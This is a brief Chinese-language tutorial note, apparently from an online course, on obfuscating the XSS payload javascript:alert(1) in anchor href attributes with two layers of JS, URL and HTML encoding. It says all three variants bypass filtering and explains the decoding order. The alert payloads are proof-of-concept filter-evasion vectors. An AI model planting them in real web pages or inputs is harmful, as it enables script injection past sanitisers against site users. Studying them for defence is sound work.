 二层混淆解码
极客时间
<h3>二层混淆解码</h3>
<p>对于a标签，href属性 javascript:alert(1) 二层编码比较</p>
<p>1    <a href="javascript:ale%5c%75%30%30%37%32t(1)">alert(1)中的r进行js编码,后url编码</a></p>
<p>2    <a href="javascript:ale&#x5c;&#x75;&#x30;&#x30;&#x37;&#x32;t(1)">alert(1)中的r进行js编码,后html编码</a></p>
<p>3    <a href="javascript:ale&#x25;&#x37;&#x32;t(1)">alert(1)中的r进行url编码,后html编码</a></p>
<hr>
二层混淆解码
对于a标签，href属性 javascript:alert(1) 二层编码比较
1 alert(1)中的r进行js编码,后url编码
2 alert(1)中的r进行js编码,后html编码
3 alert(1)中的r进行url编码,后html编码
1，2，3均可以绕过
解码顺序：
JS < URL < HTML
r \u0072 %5c%75%30%30%37%32
r \u0072 &#x5c;&#x75;&#x30;&#x30;&#x37;&#x32;
r %72 &#x25;&#x37;&#x32;